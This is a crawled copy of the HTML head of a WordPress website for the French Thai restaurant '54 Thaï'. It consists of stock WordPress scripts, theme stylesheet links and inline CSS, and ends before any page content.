

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://wp.54thai.fr/hwuidb/fuwydi-c.html
body_size: 16273
content:
<!DOCTYPE html><html lang="fr-FR">
        	<head>

		        <meta charset="UTF-8">
         <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
        <link rel="profile" href="//gmpg.org/xfn/11">
        <title>54 Thaï &#8211; La cuisine traditionnelle thaïlandaise</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.fbgcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="54 Thaï &raquo; Flux" href="//wp.54thai.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="54 Thaï &raquo; Flux des commentaires" href="//wp.54thai.fr/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/wp.54thai.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='//wp.54thai.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='online-css-css' href='//www.fbgcdn.com/embedder/css/order-online.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='//wp.54thai.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='restaurant-recipe-googleapis-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i|Playfair+Display:400,400i,700,700i,900,900i' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='//wp.54thai.fr/wp-content/themes/restaurant-recipe/assets/library/bootstrap/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//wp.54thai.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='//wp.54thai.fr/wp-content/plugins/gutentor/assets/library/slick/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='//wp.54thai.fr/wp-content/plugins/gutentor/assets/library/magnific-popup/magnific-popup.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='restaurant-recipe-style-css' href='//wp.54thai.fr/wp-content/themes/restaurant-recipe/style.css?ver=6.3.1' type='text/css' media='all' />
<style id='restaurant-recipe-style-inline-css' type='text/css'>

              .inner-main-title {
                background-image:url('//wp.54thai.fr/wp-content/uploads/2021/06/cropped-entete1.jpg');
                background-repeat:no-repeat;
                background-size:cover;
                -webkit-background-size:cover;
                background-attachment:fixed;
                background-position: center; 
                height: 419px;
            }
            .top-header{
                background-color: #1b1b1b;
            }
            .site-footer{
                background-color: #1b1b1b;
            }
            .copy-right{
                background-color: #2d2d2d;
            }
            .site-title:hover,
	        .site-title a:hover,
	        .site-title a:focus,
			 .at-social .socials li a,
			 .primary-color,
			 #restaurant-recipe-breadcrumbs a:hover,
			 #restaurant-recipe-breadcrumbs a:focus,
			 .woocommerce .star-rating, 
            .woocommerce ul.products li.product .star-rating,
            .woocommerce p.stars a,
            .woocommerce ul.products li.product .price,
            .woocommerce ul.products li.product .price ins .amount,
            .woocommerce a.button.add_to_cart_button:hover,
            .woocommerce a.added_to_cart:hover,
            .woocommerce a.button.product_type_grouped:hover,
            .woocommerce a.button.product_type_external:hover,
            .woocommerce .cart .button:hover,
            .woocommerce .cart input.button:hover,
            .woocommerce #respond input#submit.alt:hover,
			.woocommerce a.button.alt:hover,
			.woocommerce button.button.alt:hover,
			.woocommerce input.button.alt:hover,
			.woocommerce .woocommerce-info .button:hover,
			.woocommerce .widget_shopping_cart_content .buttons a.button:hover,
			.woocommerce div.product .woocommerce-tabs ul.tabs li a,
			.woocommerce-message::before,
			i.slick-arrow:hover,
			.acme-contact .contact-page-content ul li strong,
			.acme-contact .contact-page-content ul li strong,
            .main-navigation .acme-normal-page .current_page_item > a,
            .main-navigation .acme-normal-page .current-menu-item > a,
            .main-navigation .acme-normal-page .current_page_item li a:hover,
            .main-navigation .acme-normal-page .current-menu-item li a:hover,
            .main-navigation .acme-normal-page .current_page_item li a:focus,
            .main-navigation .acme-normal-page .current-menu-item li a:focus,
            .main-navigation .acme-normal-page ul li a:hover,
            .main-navigation .acme-normal-page ul li a:focus,
            .at-sticky .main-navigation .acme-normal-page .current_page_item > a,
            .at-sticky .main-navigation .acme-normal-page .current-menu-item > a,
            .at-sticky .main-navigation .acme-normal-page .current_page_item li a:hover,
            .at-sticky .main-navigation .acme-normal-page .current-menu-item li a:hover,
            .at-sticky .main-navigation .acme-normal-page ul li a:hover,
            .at-sticky .main-navigation .acme-normal-page .current_page_item li a:focus,
            .at-sticky .main-navigation .acme-normal-page .current-menu-item li a:focus,
            .at-sticky .main-navigation .acme-normal-page ul li a:focus,
            .main-navigation .active a,
            .main-navigation .navbar-nav > li a:hover,
            .main-navigation li li a:hover,
            .main-navigation .navbar-nav > li a:focus,
            .main-navigation li li a:focus{
                color: #e6af4b;
            }
            .navbar .navbar-toggle:hover,
            .navbar .navbar-toggle:focus,
            .main-navigation .current_page_ancestor > a:before,
            .comment-form .form-submit input,
            .btn-primary,
            .wpcf7-form input.wpcf7-submit,
            .wpcf7-form input.wpcf7-submit:hover,
            .sm-up-container,
            .btn-primary.btn-reverse:before,
            #at-shortcode-bootstrap-modal .modal-header,
            .primary-bg,
			.navigation.pagination .nav-links .page-numbers.current,
			.navigation.pagination .nav-links a.page-numbers:hover,
			.navigation.pagination .nav-links a.page-numbers:focus,
			.woocommerce .product .onsale,
			.woocommerce a.button.add_to_cart_button,
			.woocommerce a.added_to_cart,
			.woocommerce a.button.product_type_grouped,
			.woocommerce a.button.product_type_external,
			.woocommerce .single-product #respond input#submit.alt,
			.woocommerce .single-product a.button.alt,
			.woocommerce .single-product button.button.alt,
			.woocommerce .single-product input.button.alt,
			.woocommerce #respond input#submit.alt,
			.woocommerce a.button.alt,
			.woocommerce button.button.alt,
			.woocommerce input.button.alt,
			.woocommerce .widget_shopping_cart_content .buttons a.button,
			.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,
			.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
			.woocommerce .cart .button,
			.woocommerce .cart input.button,
			.woocommerce input.button:disabled, 
			.woocommerce input.button:disabled[disabled],
			.woocommerce input.button:disabled:hover, 
			.woocommerce input.button:disabled[disabled]:hover,
			 .woocommerce nav.woocommerce-pagination ul li a:focus, 
			 .woocommerce nav.woocommerce-pagination ul li a:hover, 
			 .woocommerce nav.woocommerce-pagination ul li span.current,
			 .woocommerce a.button.wc-forward,
			 .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
			 .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
			 .navbar .cart-wrap .acme-cart-views a span,
			 .acme-gallery .read-more,
			 .woocommerce a.button.alt.disabled, 
              .woocommerce a.button.alt.disabled:hover, 
              .woocommerce a.button.alt:disabled, 
              .woocommerce a.button.alt:disabled:hover, 
              .woocommerce a.button.alt:disabled[disabled], 
              .woocommerce a.button.alt:disabled[disabled]:hover, 
              .woocommerce button.button.alt.disabled,
             .woocommerce-MyAccount-navigation ul > li> a:hover,
             .woocommerce-MyAccount-navigation ul > li.is-active > a,
             .featured-button.btn,
             .btn-primary:hover,
             .btn-primary:focus,
             .btn-primary:active,
             .btn-primary:active:hover,
             .btn-primary:active:focus,
             .btn-primary:active:focus,
             .btn-primary:focus{
                background-color: #e6af4b;
                color:#fff;
                border:1px solid #e6af4b;
            }
            .woocommerce .cart .button, 
            .woocommerce .cart input.button,
            .woocommerce a.button.add_to_cart_button,
            .woocommerce a.added_to_cart,
            .woocommerce a.button.product_type_grouped,
            .woocommerce a.button.product_type_external,
            .woocommerce .cart .button,
            .woocommerce .cart input.button
            .woocommerce .single-product #respond input#submit.alt,
			.woocommerce .single-product a.button.alt,
			.woocommerce .single-product button.button.alt,
			.woocommerce .single-product input.button.alt,
			.woocommerce #respond input#submit.alt,
			.woocommerce a.button.alt,
			.woocommerce button.button.alt,
			.woocommerce input.button.alt,
			.woocommerce .widget_shopping_cart_content .buttons a.button,
			.woocommerce div.product .woocommerce-tabs ul.tabs:before{
                border: 1px solid #e6af4b;
            }
            .blog article.sticky{
                border-bottom: 2px solid #e6af4b;
            }
        a,
        .posted-on a,
        .single-item .fa,
        .author.vcard a,
        .cat-links a,
        .comments-link a,
        .edit-link a,
        .tags-links a,
        .byline a,
        .nav-links a,
        .widget li a,
        .entry-meta i.fa, 
        .entry-footer i.fa
         {
            color: #e83d47;
        }
        a:hover,
        a:active,
        a:focus,
        .posted-on a:hover,
        .single-item .fa:hover,
        .author.vcard a:hover,
        .cat-links a:hover,
        .comments-link a:hover,
        .edit-link a:hover,
        .tags-links a:hover,
        .byline a:hover,
        .nav-links a:hover,
        .widget li a:hover,
        .posted-on a:focus,
        .single-item .fa:focus,
        .author.vcard a:focus,
        .cat-links a:focus,
        .comments-link a:focus,
        .edit-link a:focus,
        .tags-links a:focus,
        .byline a:focus,
        .nav-links a:focus,
        .widget li a:focus{
            color: #d2333c;
        }
       .btn-reverse,
       .at-price h2{
            color: #e6af4b;
        }
       .btn-reverse:hover,
       .image-slider-wrapper .slider-content .btn-reverse:hover,
       .at-widgets.at-parallax .btn-reverse:hover,
       .btn-reverse:focus,
       .image-slider-wrapper .slider-content .btn-reverse:focus,
       .at-widgets.at-parallax .btn-reverse:focus{
            background: #e6af4b;
            color:#fff;
            border-color:#e6af4b;
        }        
       .woocommerce #respond input#submit, 
       .woocommerce a.button, 
       .woocommerce button.button, 
       .woocommerce input.button{
            background: #e6af4b;
            color:#fff;
        }
       .team-img-box:before{
            -webkit-box-shadow: 0 -106px 92px -35px #1b1b1b inset;
			box-shadow: 0 -106px 92px -35px #1b1b1b inset;
        }
       .at-pricing-box:hover .at-pricing-img-box::before{
            -webkit-box-shadow: 0 -130px 92px -35px #1b1b1b inset;
            box-shadow: 0 -130px 92px -35px #1b1b1b inset;
        }
        
       .filters.button-group button:hover,
       .filters.button-group button:focus{
            background: #e6af4b;
            color:#fff;
        }
        article.post .entry-header .cat-links a:after{
            background: #e6af4b;
        }
        .contact-form div.wpforms-container-full .wpforms-form input[type='submit'], 
        .contact-form div.wpforms-container-full .wpforms-form button[type='submit'], 
        .contact-form div.wpforms-container-full .wpforms-form .wpforms-page-button{
			background-color: #e6af4b;
            color:#fff;
            border:1px solid #e6af4b;
        }
        .acme-accordions .accordion-title.active,
        .acme-accordions .accordion-title.active a .accordion-icon,
        .acme-accordions .accordion-title.active a{
            color: #e6af4b;
            border-color:#e6af4b;
             
        }
       .scroll-box span:after,
       .sm-up-container,
       .at-pricing-img-box .at-price{
            background:#e83d47;
             
        }
       .sm-up-container:hover,
       .sm-up-container:focus{
            background:#d2333c;
             
        }
</style>
<link rel='stylesheet' id='restaurant-recipe-block-front-styles-css' href='//wp.54thai.fr/wp-content/themes/restaurant-recipe/acmethemes/gutenberg/gutenberg-front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='grw_css-css' href='//wp.54thai.fr/wp-content/plugins/widget-google-reviews/static/css/google-review.css?ver=1.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='//wp.54thai.fr/wp-includes/css/dist/components/style.min.css?ver=6.3.1' type='text/css' media='all' />
